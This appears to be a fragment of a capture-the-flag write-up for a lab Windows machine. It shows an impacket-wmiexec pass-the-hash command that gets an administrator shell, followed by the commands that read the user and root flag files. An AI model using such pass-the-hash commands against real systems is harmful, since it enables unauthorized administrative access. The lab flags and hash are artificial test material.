 # impacket-wmiexec WORKGROUP/Administrator@10.10.11.175 -hashes :716f1ce2e2cf38ee1210cce35eb78cb6
Impacket v0.10.0 - Copyright 2022 SecureAuth Corporation
[*] SMBv3.0 dialect used
[!] Launching semi-interactive shell - Careful what you execute
[!] Press help for extra shell commands
C:\>whoami
outdated\administrator
C:\>cd C:\Users
C:\Users>type C:\Users\sflowers\Desktop\user.txt
b81dede24f478b7b7f25d70d0667032d
C:\Users>type C:\Users\Administrator\Desktop\root.txt
bd68cab77bafd97e965b8840be7b5946
C:\Users>
先知社区